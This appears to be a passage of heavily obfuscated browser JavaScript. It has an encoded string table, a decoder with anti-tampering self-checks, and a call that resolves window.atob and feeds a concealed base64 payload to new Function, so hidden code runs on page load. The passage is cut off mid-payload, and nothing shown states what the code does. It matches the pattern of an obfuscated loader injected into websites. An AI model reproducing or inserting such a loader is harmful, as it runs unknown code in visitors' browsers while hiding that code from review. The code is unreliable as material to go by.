vvvWA09ty3bl','y25mq2q0yuvKAvjxmxzwAwnZsJfKu1vTuLDtmuPQvLrO','s0rcne0YtMPmq2revM5KmeP5A3jtu2D3zurnEu1tD25I','CdfABvvUtenKwe5vtJbwmujusZfJmfz5y3nkmLv5zvHS','mfjAv21sv09hC3HIvwnUtenKwe5RnwPwv053wKvOEwrt','u25nmvjPy3blu3b3wvHkELPvBhvKq2Hjs0rcne1QuMXm','zgPpr2CZsNLRCLntz3DLrfjQtun3BKLvuwTJAwnWsZbR','mvPkDNbJua','A29nsgCYtKrvC0OYEdrssgTUs1n0sKTeqJrnBu5QtenK','m2rhtK1urMHgvNPvD0P5D25wmdLOu1CWD05gtw5mq2r1','muXQzfrUtq','vgH2uKzKuMjhtKLJALfUtenKD1eYowfJrZfYtvzKuwrt','rK1Us1n0sKTeqJroAKjRtenKDLzxmhLkEwTYu1nND2ve','uti4nvyXrK9zmhrAzfnJC0OXyZbAv2HyvuvJnfz6wNHk','m1nTuKTvmNrovNPsAfLty3nkmwrruw1ov1eYDgLJrgH2','DePlrei0ttjjmuXdzerwBfv6sNLRCLntz3DLre5OtNL3','tMPJC0OZwNzuAvvUs1n0sKTeqJroBu0YtenJELPRvM9k','EuzfsKHjBKTtDePlrei0tKrJEuXdzdjoBtf1sNLRCLnt','BLeXwLznEwnWsZbRB01izZjpv1vZsNPosLriB25lu3rk','sgS5tuHND08Zzg9Hv3HSs0nfAfCXmhbLm04ZyvHsAMfd','Efjgtw5lu3rks0rcne1Qttbmq2rsy1vsveP5A3jtu2D3','whqYwvHjz2jQmwjyu3H2ufrcne1dEhDmseu5sNLJC2nQ','D2veuMPzExDUsM1SuLD5y3blmgTVtuHNEu5uA3nkm0Pi','u2jhtLvsm0O0vNPsnuP5D25wEMm0wJfJmwvRzfHvALfU','vNPAu1PgvMHkExDUuwXoDK9gyZjHr1juwJjfBKXdzdzp','DfHumMHQvLzoCG','y2PAq05KsNLRCLntz3DLreL5wLn3BLjhndrzAwnWsZbR','zZfnrgTZsJbWEK5vww5lu3rks0rcne5Qqtfmq2rlsvrn','wu5SC25lu3rks0rcne1QAZnmq2r6zuHfm0P5A3jtu2D3','nfmYmg5yvNrTwfr0CfPPAg5qvda5zfC1A1PxwNbIBvzR','u2D3zurgA015D25JrJbWyKnJCfHumw1KvZvQzeDSDMjP','vgTZsNPkqu5hy25lu3rks0rcne5etM1mq2n6wMTwB0P5','tenKwfvvotfwELj5vwXKu2vty3nkmwmWvuHOmvLUAgPw','tenJmKTwA29kEwTYu1nND2veutvzu3DUuKC0nfLPy3bl','mdLABLz1wtnsCa','ne1QuMPmq2rryunAmKP5A3jtu2D3zurzD1LPD25uv1zj','sgD6tM1vC0OXuK1lBefUs1n0sKTeqJroAK5PtenJBwfw','sNLRCLntz3DLreL5tKn3BLDTDdfKu2nWsZbRB01izZbo','otCXmJLythPivNO','BKXdzfHor1P6yvDABgnPy3nkmLzuyNL0wfvfCgTvA3by','venJCeSWA29nsgCXwMPJC0OWChPovvLUs1n0sKTeqJro','ALnitJvkExDUyxPkAgiYDZrHmJbUtenKCfeYC3zwELjO','tM1jEKXdzfvuq3brsNLRCLntz3DLre5Rwvn3BK0WBe1L','u1nND2vetMXnExDUvuDNBwrPy3blmgTVtuHNmK1uy3nk','mgTVtuHNEu5QuxnkEK5TuLDNBKTtDePlrei0txPND0Xd','BKXdzfHvuZLRvurOCK1TnvrHmMnUtenKDLPStLHIrK5Y','sNLRCLntz3DLrfPOtwL3BMiWnw9Hq2nWsZbRB01izZfn','EwXKufDAmwjTtJbHvZL1s0vrC1jtBdDKBuz5suu0ovre','y1nJC0OXyZnwBu5iwtfAA1vTsNrkExDUvNPKCfmXzfju','sNL3BMeXtNztrMrtyuDsv1DTvw5mq2rytM1SuvyXsLbn','r1Peytbowfvftw5mq2ryvvrOmwjvy25mq2ryvvzWA1nR','qxnkmg9OtxPNBKTtDePlrei0twPAAeXdzhLsmKzKsNLR','vJfgDe0XyZjJu2nZsJnOtLDTtK5HrvPRvKDfBKXdzeDp','sNLRCLntz3DLrfv5tNL3BK5PBfPlq2nWsZbRB01izZbA','zZborefZsJi5vMjusw5lu3rks0rcne1QA3Hmq2rhzuDA','zZjzmLvZsJb4uwjfD25lu3rks0rcne0YuMTmq2revMXv','v3bisNL3BLyXsJvImwmYveHgwfvUrw5mq2ryvurKA1nQ','BgPvBu5uvNLJC0OXzfjJwfPytLHVELyWotvkExDUzgTo','mfzWu1rKALryrw5mq2rZwLv4sfyXqtbJu2nZsJnvngeW','sNL3BLz6vJjIv1zHy0Dsu1j5y3nkmwmYturcA2fgCgTv','C1D6qJroExD3zurABfHtEgjnsgCWtercne56uMrmrNn3','n2jQmxfxEwrWyM1sBgvfow1kmtbVyMLRn2zysMXKsfz5','te9hDg1Amu5YvMLJC0OZvxHIvfP2ww5fBKXdzgXprZH5','wfvRtw5mq2rytKroALvisKDArKjHu3LJC0OYtNrHm1zy','y3DkExDUvNPsuwjTmwLnmK5jwvnJC0OXzfjrBu5tt0D0','r1jwv21RBKXdzejvmNr4vJfgyvPfDerHmK1UtenKwe4W','D25nA0eWwNLJCeSWA29nsgD5wMPNC0OWuNvpr0LUs1n0','y3nkmJL0yxPOwe5yBgXwELv3sNL3BLz6wtvwrvOWv21o','C0OZwJbvsfPytJfcAuP5D25wmuzlwKvWrgeYoxfIv3rm','s1n0sKTeqJrnEMCWtenKs0LuttrkEwTYu1nND2vevMHA','AeLlrei0tKDvEq','B01izZjnAKvZsNLACfvwC25lu3rks0rcne1Twtnmq2rb','tenJAfjduNLkEwTYu1nND2vewtvAq3DUyvu1yMr5y3bl','BKXdzfHovez1wLzKt1PfCgHkExDUvJfkA1KXwMPovKjy','rxnkEuz5zdnvBKTtDePlrei0tLrJneXdzg9IEwX1sNLR','yZrHmhHUvtj0meP5D25JBtf2ttjwnfmXqw5mq2ryvdbk','B2rtBdDKBuz5suHJowrwDeTlrei0tLDwAuXdzhbuALzs','yZbsmg9UtenKwfvtowTvru5Yzw1zngeZz25mq2ryvw1s','z3DLrfPPwvn3BMiXvNrnAwnWsZbRB01izZfzv01ZsNPo','D25owfPywvnJCeSWA29nsgD5wLrbC0OXChjKwfvUs1n0','u0zKu2jty3nkm3b0yJnAwe4XwMTtrZf2yLnJC0OXzfjJ','BKXdzfHorxrrvNPKvuWXzfbsEwnZsJfKuwvhuK5nA1PQ','mfj1t0DjBKTtDePlrei0tKrrm0XdzeTjve00sNLRCLnt','DvqZwMHkExDUuvDKwfzTtMLJu2nZsJnAse0YuLbIvZH5','tLzWwfvSy25mq2rYvti5m2jhmxjuBgrrtunJC0OYCerH','wKv4wu1wqLHomMHQvM0XCLvSzfjKwgrcyLD0vKP5D25I','wMHJAujZufrcne1dEhrmrZrZyNOWD2veqtDIAJfWv3LK','EwTYu1nND2vevtjzAxDUvezcC1rdy3blmgTVtuHNmK5h','q2q2vtjZmvyWohzArxb0ytiWBKXdzfHoqZLRu1rOCLLS','zurRm09ertrpvfzRv3LKmfDxntrtmJbUwfz0BvHumwPp','mhm0yNPJBKXdzgLAA2rUwMPOCMnty3nkmwmZvezoBviX','wLrNBKXdzhjvmJLgwwToCK4XzfjtEwnZsJfKu1mYmxvA','ovHwmuuZwKuXwu9dy3nkmwrruw1stvOXCgPvvK52venJ','r01ZsJbVAe16z25lu3rks0rcne1QuxPmq2r2vLCWEuP5','s1yXyLrdz3DLrff3wML3BKKYuwPyu2nWwfnNBMzdy3bm','BtL4tJjstvLty3nkmwmXuZfcwe4YntrwmuzOsNL3BLz6','AKP5A3jtu2D3zurgA01dD25zEMHVtNLJCeSWA29nsgCX','y25lu2TYtfHcAgnUtMXtvZuWs0vNB01izZbpv01ZsJnc','yLDZm1z6wLrHmwmZy1nJC0OXyZjsBu5ttuzcvfz6vxDk','qtbAEwnWsZbRB01izZjorgTZsJi5vMjusw5lu3rks0rc','mgTVtuHNmK9uz3nkmhHryKv3BKTtDePlrei0twPABuXd','yLD0uMfwy25mq2r6uti5rLPfndruq2nZsJfKufPhuLns','EwTYu1nND2vetxHAq3DUyKHOrwvty3blmgTVtuHNmfPu','EKP5A3jtu2D3zurrD015D25rmvPwtxLJCeSWA29nsgCW','A29nsgD6wxPfCW','mvf5y3nkm0zSzvDWmMjxowHkExDUy3PODK1SyZjIr1jr','sJjSt05wrw5lu3rks0rcne16rxPmq2rryunAmKP5A3jt','rei0tM1nD0Xdy3LrrfjUsNLRCLntz3DLrff5txL3BLvy','CeSWA29nsgD6ttjjC0P5tJrHmNnUs1n0sKTeqJrovgmY','mZeYotHXvvjOu3G','zhnLrvi1sNLSzeTizgjrmtfItuHND1HtA3nKmxrewfzZ','u0nJC0OXzfbLr1jqwwTkA1rwtNjuu2nZsJfKugnhuKTI','s1n0sKTeqJrnBvjTtenJAgnUzdfkEwTYu1nND2vewtjo','zfjxBvjwyLD0qKP5D25KBLztwtb4mLjTuLvwEwnZsJfK','y3bmr05Iu1nNDW','mgTVtuHNEvLQz3nkEvPWvvzZBKTwmg9AExH3tercne1u','z3Pnv0vZsJb4uwjfD25lu3rks0rcne5xwxPmq2n6wMTw','uNnzmdvysNL3BLPirNrLBgmXywTjBKXdzezrmNr3vJfc','DePlrei0tLDwA0XdzgPkBMX4sNLSzfbvA29nsgD6tvrr','Auj6s0nRn2ztEgPxmgTVtuHNmu1uvxnkmdfSu0HVBKTw','BuXdyZfKBgrOsNLRCLntz3DLre15tNL3BMfvnwjKEwnW','C0P6vJjwmKvUs1n0sKTeqJrorgCWtenJEvfeuM5kEwTY','uMXJm09eqLHvrZbUtenKEgjxCZnIBuOWwtbWweP5D25H','y3byu3G2vZb3BW','EwnWwfnOm2fxnwTIm2nZztmWCeXeqJrpq3HItuHNm0Xe','muz3wKu5DgiZsKrIv3rQsNL3BLyXqNHrmwmZtvDSwfvS','q2qYyJa0BeP5A3jtu2D3zurzEK1dD25HrZHWyMLJCeSW','rNHsrK1Us1n0sKTeqJrorgmZtenJBwfwrMjkEwTYu1nN','r3n6vJfks1KXstrHmg9UtenKCfuYovnIme5Yy0zKufPt','nwPKr2X2yMLczK1izZvoEMD4t0rRmvPdAgHmr0LWztjf','vNrHmLzSwKzAALuZrw5mq2r1t0C5m1yWotbArKj4tKnJ','CuL5y3blmgTVtuHNmvLutxnkm040y1rJBKTtDePlrei0','DK9dy3nkmLP0yJbwwfvfsMPvmwD3sNL3BLz6uJftrMmW','BK53wKzAvgeWz25mq2rytJbWALvizffxvMmZvNLJC0OX','ExDUvJfgnvfSyZfurNbyvdbZBKXdzg5rmJG1yvrOCK1w','ou9ku2nWsZbRB01izZboELLZsJb4uwjfD25lu3rks0rc','ELeXtMPJne9tC3zqu2m3zg1gEuLhCZLkEwm3wM05EuTi','vtjZneP5D25wEMrvy0vsmgrhtLbJu2nZsJnVngiWEgPu','yLrjBKTtDePlrei0tw1rneXdy2PwrgrqsNLRCLntz3DL','vezcC1KYuMTvmwnUtenKC2feuKLHAMHYzenJC0OXzffm','vhLJC0OXzffIr05mvtj0mwiXtNzuAwnZsJjVEvuXsNnv','rK5YtJfKuu9dy3nkmwrtuM1stgqXwMPtA052ywLJC0OY','EKPbtKDJBKTtDePlrei0tKDoAeXdzfjtBve1sNLRCLnt','wMXSnfPgqMHkExDUwwT0EfPxuKrImKLUtenKmfuYovfw','zurgBu5PD25Hm3bXsxLJCeSWA29nsgCXwMPzC0OXuK1l','wKn3BLvvCgTpu2nWwfnOA1CXtw9nsgCYwKrjC0OWtLDw','owHkExDUvNPKAfyXyZfushbyvvrbBKXdzfHvvtvRvfHA','u2D3zuroAu55D25nrZLwv2LJCeSWA29nsgCXt0rRC0OW','C3DIAMHYy1nJC0OZrMXpr0zZv0vJBKXdzdjnBKzfwwXK','EvjgtNzHu2nZsJiXmvyYvMPvmJLvsNL3BMjREgTArKjn','yZntBu5szuvKmvyWodbkExDUvNPsmfKXqxHrBu5ruZbZ','BgrsyKDosLuYCZfkExDUvJfkwfmYuxDIvxnUtenKwe56','sJeWB2rdD25kEwXKtZnrBuPPAhvAwgnNzenND2veqxnn','ne5eA3Dmq2nQzuD0CKP5A3jtu2D3zuroAu1dD25jmveZ','D25HvtvIzhLJCa','sZbRB01izZfoEMTZsJi5t2fhz25lu3rks0rcne5uttnm','mMDUwfnOAfD5zhPHr2XTzenKzeTdA3bpmZe5zLnOzK1i','BMrQwNrIAwnWsZbRB01iz3PzvffZsJb4uwjfD25lu3rk','vdf1zfD4C0XiyZDMwda2wM5wDvKZuNbImJrVs1H0ou8Z','meXivxbpmZa3zg1gEuLhutLzExHTufDAmwjTtJbHvZL1','C25Hq2rKteHrCePPwM1KvZvQzeDSDMjPAdjmsgnWztnA','uxnkmMH2s1C0BKTtDePlrei0tLrJmuXdyZjlvMTVsNLR','BMmWBdbArtLeytjSDLz5y3nkm1jyuw1sugjxC3DAA2nU','s0rcne16y3Pmq2rQsM5SEeP5A3jtu2D3zurzEfLtD25w','sNL3BLz6vNDzmdLotLrSwe5Rtw5mq2rYyZfomfz6vM1o','wfz6vNfnAwnZsJnJELrTtLzuvvPRvdfJBKXdzfHomujr','rMrszuDsu2nTA25mq2ryvuHsA1r6sKDzmhruyJjZBKXd','s1n0sKTeqJrnEMSYtenKrfzUzdbkEwTYu1nND2vestfA','yMSXrfz5y3nkm2HuytngwfqZuMTwrgHYt0nJC0OYmxrI','mvHov3HRvfCXDLjty3nkmwmWvJjWwe5SqNPwmdLesNL3','C0OZBg9uBu5mvfvWA1uYrw5mq2qXutj0nfyXsNvuBKPO','BtrNyZf0mvHuDdLABLz1wtnsCgiYngDHq2H6s1H0mLLy','yJbWwfvTuMTwrwq1sNL3BLz6zerlm0jyy0Dstfj5y3nk','zurABu1dD25jmLfQwfnJCeSWA29nsgD5ww1vC0OWmwXt','C0P5rNLKm1vUs1n0sKTeqJrnAMrPtenJBwfwrMjkEwTY','yuDstvLty3nkmKP0yxPKwe4YuMTuvgH2v2LJC0OZtLrH','zZfnBuvZsJnwwu5SC25lu3rks0rcne1xuMPmq2rZzuvs','zgTume5YtJi5AeP5D25AmhqXvM14rgeYvw5mq2rytMPK','rZLVvNPwC1PgtK1nq2nZsJfKu1PhuKHzm1jRvfrOCK1P','DhLAwfiXy200z1PgDe9lrei0tMPfEKXdzg9IEwX1sNLS','AhjsmJfuytnJBKXdzfHvre5QvwXoCK0YCerImffUtenK','vwnUtenKCLuYDdrwmuPRwtbKvgeYuw5mq2rytM0XEMjh','sNLRCLntz3DLre13tKn3BLjPA2PAEwnWsZbRB01izZfz','AuvWsNLRCLntz3DLrfzQwvn3BLDTDdfKu2nWsZbRB01i','s0rcne5esMXmq2rQsM5SEeP5BgrqvwTVtuHNEu5euxnk','tJjAq0P5D25KvgH2uw1gtu1hy25mq2ryvhPwD1Pxmxjt','y3nArNrus0rcne0YrxHmq2n3yJfwyuP5Bgrlu3HRvZfn','BLrxvKLLAwnWsZbRB01izZjnrevZsNLgruPisw5lu3rk','uLnTutvkEwTYu1nND2vestvpq3DUyKHOrwvty3blmgTV','BKTtDePlrei0ttjAAuXdzevIAMHPsNLRCLntz3DLrePP','B01izZbAr1fZsJnADLrPvw5lu3rks0rcne5eAZvmq2q0','u1nND2vewMLnq3DUsM1SuLD5y3blmgTVtuHNmLLQrxnk','wLHsmwnTngDJExqWtZmWC1KXDePlrei0tw1kAKXdzfHo','Efjgtw5lu3rks0rcne1xvxLmq2nQwKnozeP5A3jtu2D3','s1n0sKTeqJrnAKv5tenJAgnUzdfkEwTYu1nND2vewxPA','tenKwfqXwMPvre00v2XKuLvTtLDpr3n5sNL3BLz6wK9z','zfjtBve1sNLRCLntz3DLrfK1tML3BLjUAg1vu2nWsZbR','zfHkExDUvNPvDLKWz3DJBgXytLzJBKXdzfHovMHiy1zW','mxzIBuPowLHrBKXdzg1sm0znvNPwrwfPy3nkm1L6vJfo','refZsNPkqu5hy25lu3rks0rcne5uBgXmq2qYyJa0BeP5','C0OYuNrImMryvvzkALzvCeXkExDUy0u1CfPxsLrHmwDU','C0OYDdzHAu1Us1nZBMrdy3nzmxrks0rcne5uAZjmq2n5','zdjtBvjxttfcq0P5D25LBuPrvuzJmLLSuw5mq2rQuti5','AhPmsffWztnkBgrivNLIAuj6zKH4me8Zmhnzmxrks0rc','sMTgyLvtz3DLrfL4tun3BMfhohbIAwnWwfnOmgvyqMXI','sKTeqJrnBuPOtenKB2j5BhvkEwTYu1nND2vevMLoAxDU','wLDgCK8ZmtLlsfvZwvHkBMrxmwXIBLj6s1nSEvPyuJfJ','ELu0sNL3BLyXqLDArLf3v21ot1eYouPkExDUvNPKt1KW','BMHTvvnJCfHtAdfxmhnVtuHNEK9xwxnkm040y1rJBKTt','zurkAfPPD25HvtqXvvnJCeSWA29nsgCWwxPRC0P6wxbx','mgTVtuHNEvLuy3nkmfLWstjJBKTtDePlrei0tLDnnuXd','svnRBKTtDePlrei0tKrgBeXdzhzwvZb5sNLRCLntz3DL','q3DUyvHzmwjPy3byu3G2vZb3B01iz3Lnre1ZsNPoBvjx','v21ovgnty3nkmwmXwvC5wfqYA3HwELzisNL3BLz6uNrJ','C0OYovzIveLUs1yWovPUvNvzm1jWyJi0B2n5Edblwhr5','mgTVtuHNEu1uuxnkmdfSu0HVBKTtDePlrei0tMPKAKXd','CfHumuPlrei0tvDnEuXdzgPkBMX4sNLRCKOZtxzkExHQ','u1nND2vetxLnExDUzuzgmfrdy3blmgTVtuHNmK4Ywxnk','ne16ttbmq2rLvdnoBKP5A3jtu2D3zursA09dD25JrJbW','EuP5D25wmdLSvKDsmviYng5mq2rytM5OALzfnxfrvMmZ','tKTKmgnUtenKCLuYDenwmdK0wtfwrgeWsw5mq2rytJjs','EwnWsZbRB01izZfnv0vZsJfgs1PeA25lu3rks0rcne1Q','y25lu3rks0rcne5eAZjmq2rhs1noBKP5A3jtu2D3zurA','A1zeAhjIBgmZvJjRBKXdzhLAAK5QvvDKD1PfovHkExDU','ExrPutj0sKP5D25HBe52u1zKuLfTtKXKr0vUtenKwe5S','r1jjyLC5EeP5D25zm2ruvw1srgiYD25mq2ryvdbJnvyX','zgTuBwD3sNL3BLyWowTArtLeytb4BLuYDfLkExDUvJfc','qJrov1e1tenKtvvhEe1kEwTYu1nND2vesxPpu3DUstnO','vg1OB0P5A3jtu2D3zurjELPdD25zEvO1y1nJCeSWA29n','BLz6zfbsBKjmwLnJC0OXyZfov2HOv1m5ALzRy25mq2ry','s0nSn2rTrNLjse05svngyLHuDhLAwfiXy200z1PUvNvz','tLrsAKXdzfvuq3brsNLRCLntz3DLrfzSt0n3BMvgrJbu','tw5lu3rks0rcne1xutfmq2rly3Pwr0P5A3jtu2D3zurn','z3LnreLZsNPzCfDtz25lvJbVuKn4rKTuDdLmshbIvenN','tu9htKrkEwTYu1nND2veutrzu3DUtMLSwKTdy3blmgTV','wLrrC0OXnvbJmMnUs1n0sKTeqJrnAMC0tenJALPdtMrk','y2TKAfHty3blmgTVtuHNmu5hwxnkmfLWstjJBKTtDePl'];var _0x9901602s=_0x9901602d;(function(a,b){var p=_0x9901602d;while(!![]){try{var c=parseInt(p(0x2c7))+parseInt(p(0x1b9))*parseInt(p(0x213))+parseInt(p(0x2a8))*-parseInt(p(0x30e))+-parseInt(p(0x1e1))*parseInt(p(0x1a6))+-parseInt(p(0x220))+parseInt(p(0x1ca))*parseInt(p(0x23d))+parseInt(p(0x2ab))*-parseInt(p(0x1d9));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9901602c,0x19df0));function _0x9901602d(a,b){a=a-0x128;var c=_0x9901602c[a];if(_0x9901602d['rxaNqF']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9901602d['HwJaVQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9901602d['ERrFGN']={},_0x9901602d['rxaNqF']=!![];}var e=_0x9901602c[0x0],f=a+e,g=_0x9901602d['ERrFGN'][f];if(g===undefined){var h=function(i){this['kmygAp']=i,this['IpWkaq']=[0x1,0x0,0x0],this['YTaPIP']=function(){return'newState';},this['lexFoM']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iNIrDc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['vCUwbR']=function(){var i=new RegExp(this['lexFoM']+this['iNIrDc']),j=i['test'](this['YTaPIP']['toString']())?--this['IpWkaq'][0x1]:--this['IpWkaq'][0x0];return this['RTyLJM'](j);},h['prototype']['RTyLJM']=function(i){if(!Boolean(~i))return i;return this['xUEyXr'](this['kmygAp']);},h['prototype']['xUEyXr']=function(j){for(var k=0x0,l=this['IpWkaq']['length'];k<l;k++){this['IpWkaq']['push'](Math['round'](Math['random']())),l=this['IpWkaq']['length'];}return j(this['IpWkaq'][0x0]);},new h(_0x9901602d)['vCUwbR'](),c=_0x9901602d['HwJaVQ'](c),_0x9901602d['ERrFGN'][f]=c;}else c=g;return c;}var _0x9901602e=window;function _0x9901602f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){var q=_0x9901602d;if(h){var j=h[q(0x1a1)](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var h={};h['MbFWy']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var j=h,k=d(this,function(){var r=_0x9901602d,m=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===r(0x1ef)&&typeof global===r(0x1e8)?global:this,n=function(){var o=new m['RegExp'](j['MbFWy']);return!o['test'](k);};return n();});k();for(var l=0x2;l<g['length'];l++){if(f['charCodeAt'](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}new Function(_0x9901602f(_0x9901602e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk3ODE4OTVjPVsna21rcVc2Z'+'GRVOG9GJywncDhrM1c3eGRQOG85JywnV1'+'BwZE8yRmNTbW9SJywnYW1vRFdQdGNTR3k'+'nLCd2My9jVjAzZFJHJywnc1Nvdlc3TmRR'+'ZUMnLCdXUGxjSzhrcm9Db00nLCdXNDBnV'+'09lcVc2SycsJ1dRbGROZVZjU0NvWicsJ3'+'M4b1FhMEMxJywnVzRyNWNOODEnLCdvdjh'+'YZ0NvRCcsJ3VLbGNSdVZkT2EnLCdkTnhk'+'VXY5RicsJ2h1N2RWS3ZxJywnRG1vNmVMR'+'zInLCdyMDBWYlpXJywnV1AzZEl4ZGNQQ2'+_0x9901602s(0x146)+_0x9901602s(0x298)+'ZFB2ZGNSQ29IJywnQjhvV29oNEwnLCdjb'+'WtEV08zY1Vta1onLCdDZExuVzRQSycsJ1'+'c3NW5sWC9jVmEnLCdGU2ttV1J2a3VHJyw'+'nVzZwY0dxSmRPWnEnLCdXNThqVzVidVdR'+'OCcsJ1c0V3VXN3JCV1FLJywnZUNvMVdSU'+'mNMYzAnLCdXUlZkSm1rMGZDa1YnLCdFZl'+'pjU2dSZElhJywnVzVPaWtlQmRWcScsJ1c'+'0U3FkWXhkVkcnLCdXNHJhdUl4Y0dxJywn'+'YW1vQVdSQmRVc2EnLCdrQ2tXVzUzZFZtb'+'0MnLCdXN2VHYnFWZFFhJywnV09oZExncG'+'NUbW9nJywnV08vZEhTa3ZjOGszJywnV1F'+'0ZFZTb3dXNEpkUkcnLCdXN1hPb3NwZFBx'+'JywnV08wUW13YUMnLCdXT1ZkTkNrc2tDa'+'1knLCdXUEJkUzhrSWVTa28nLCdXNFdBV1'+'AwYlc1SycsJ2ZocW5rbWsrJywnb21reFc'+'1aGRSOG9DJywnVzVYNnRIMUV0Q29wbjhr'+_0x9901602s(0x1bb)+'mRKMnBjUm1vQycsJ2l3MXlXUXVKJywnV0'+'9KY1BYOXVX'+('NEcnLCdXUjhZaHhlUCcsJ1dPcGRHc1JkU'+'0NrWCcsJ2FDb05XUHhjT3EwJywnV09sZF'+'BHRmRLbWtmJywnVzZ2UWZJM2RScScsJ2V'+'ta2pXNDdkU0NvTycsJ1dSRmNOYm5rVzY4'+'JywnVzRhYm1JVmRVRycsJ1dQWmNWU2tVa'+'21vZycsJ2U4b1JXUFJkVXRLJywnVzc0b1'+_0x9901602s(0x214)+_0x9901602s(0x2af)+'NScsJ1dQaVBXNzFWV09lJywnV1EvZFNta'+_0x9901602s(0x194)+'RUbGZlbycsJ2ZDa1hXN2hkVDhvTScsJ1d'+_0x9901602s(0x1e4)+'cXJidXlXJywneU5HQ2JJcScsJ0JJZGRQQ'+_0x9901602s(0x226)+'txbWFWY1NxJywnV1BsZE5ZUmRHQ2tiJyw'+'nV1BsZE0zWmNROG9IJywnaDhraVc1aWpX'+'NkcnLCdpZlhBJywnVzc1VGVzRmROYScsJ'+'2F2am9XN1pjS2EnLCdkOGtMVzdOZFBtb0'+'YnLCdXUkpjVkhMM1c0OCcsJ3dTb0tXN3B'+'kUkNvOCcsJ2dlMHVmbW9xJywneENraldS'+'VG5ycScsJ1c3dktwdE5jT2EnLCdhU28xZ'+_0x9901602s(0x141)+'dmZGROZzFpJywnRlNrZmRXaGNIRycsJ3N'+'IZGRUQ2tGa0cnLCdFQ292b3ZpdScsJ2ZT'+_0x9901602s(0x160)+'25zQ1VXN2ZuJywnVzVENHBhM2NUVycsJ1'+'c3YjVkc05jUFcnLCdlQ2trV1BsY0pta3I'+_0x9901602s(0x2c8)+'JywnV1AzY0o4a2lpU29yJywnVzQvZFVTb'+'2J6Q2tGVzROY09tb2tXUlNDc2FuMicsJ1'+'dSaGNLQ2ti')+('Z0NvaScsJ1dSeGROZ1ZjS1NvZScsJ3ZNL'+'2NNdnBkVEcnLCdXNk5jVXROZEd0YScsJ0'+_0x9901602s(0x136)+'sJ3IwU21lWEMnLCdoQ2tNVzV4ZFJtbzQn'+'LCdsTEQ2V1FhVycsJ1c1cGNIMnpyVzZTJ'+'ywnVzZxVlc2SHdXUnUnLCdqaHkzbVNrSi'+'csJ1dSWmNHcjVTVzdPJywnVzc5RmwyOG4'+'nLCd6Q29mVzVOZFE4bzknLCdXUXBkSjJ4'+'Y0xDb0EnLCdsTHpWV1BTOCcsJ2ZNbGRHM'+'1AvJywnVzdQVUJkaGNMVycsJ1dRL2RQU2'+_0x9901602s(0x148)+'tJywnVzZtV2dnQmRVYScsJ1dROHFXNHJT'+_0x9901602s(0x1c4)+'mVxWFdRbScsJ3NDay9XUWRkSVNraicsJ2'+'Ztb3JXUnBkSnRlJywndHdlTUZTb2cnLCd'+'BQ29qVzZkZExlVycsJ1dSL2RQMTdjTkNv'+'NycsJ29tb3FXUVpjUUppJywneThvVlc2c'+_0x9901602s(0x195)+'BKY1BTa3knLCduQ29MV1JkZEtIUycsJ1d'+_0x9901602s(0x1d3)+'LCd6Q2tpYmRsY1ZHJywnem1vRlc3M2RWZ'+'2UnLCdyMm01cHJTJywnVzU4aFdRdUVXNn'+_0x9901602s(0x1d2)+'nLCdXNnlZaWYvZExXJywnVzREbURyM2NI'+'YScsJ1c2UGpzc3BjUmEnLCd3aGRjSmh0Z'+'FJhJywnV1FaZEg4a3ZrU2s3JywnajN0ZE'+_0x9901602s(0x2a4)+'tQ2tMJywnV083ZE5LMFFXUnhjSDhra1dP'+'UycsJ2g4azhXNGV2VzVpJywnV1JkZE53a'+'GNUOG9aJywnZGJPblc1dksnLCdXNDhBVz'+_0x9901602s(0x1c9))+('J3BYR3JXNERwJywnakNrbFc3QmRSQ29tJ'+_0x9901602s(0x13a)+'dPQycsJ1c3WFFxSjNjR0cnLCdiY21pVzZ'+'iVicsJ2dDa1lXNVpkTW1vRicsJ0MwYU1B'+'bW9YJywncE45ZVdQcVQnLCd4aDg2c21vV'+'icsJ1c1ZGRQOGtLVzZLaicsJ2FlMUhXUV'+'dkJywnQThrdWhxM2NLVycsJ1c1eGNMd0R'+'wVzdpJywndm1vM1c3aGRIMTgnLCdXNVBx'+'c1pkY09hJywnVzZHOWViM2RPYScsJ1dPd'+'jBlOGt3V1FpJywnaEp1YVc1RGYnLCdzU2'+'9sVzdoZEl1UycsJ2Y4b3NXT3RkSmFXJyw'+'nZ21rRFc0aVZXNW0nLCd6U293Yng0bCcs'+'J3lTa1dXUlhxQWEnLCdybWtwcHQzY1VxJ'+'ywnazhvVFdSVmRSSFMnLCdXNGZLZGdPbC'+'csJ2p2dlhXNWhjTnEnLCdjYXVNVzRmeCc'+'sJ1dSeXpXNFAzV09HJywnVzRtL2hXcGRM'+'cScsJ3BTa3pXNWhkTm1vdicsJ1dSbGRSO'+'G9mVzRwZFVHJywnQzhrdmF0aGNKcScsJ2'+_0x9901602s(0x17e)+'rV1AzZFJhTycsJ1dRS3FXNjlyV1BHJywn'+'VzV4Y0pMS2tXUGEnLCdXNW5BQnRaY0hhJ'+'ywnZ1NrUVc1L2RPbW9NJywncThreldSL2'+'RQU2t3JywnV1J4ZEx0ZGRNQ2srJywnZUN'+'vNGlTa2ZXUmEnLCdXTzNjVkNrbGZDb1Mn'+_0x9901602s(0x233)+_0x9901602s(0x230)+'BTa2toQ29FJywnQThrSldRYkpzRycsJ1d'+_0x9901602s(0x2b8)+'LCdzY0JkTFNrRG5hJywnbDhrc1c0eGRPQ'+'29SJywnVzZOY1BXcGRJV1cnLCdXN2hjTX'+'gwa1dPTycs')+('J2RDa2lXUnh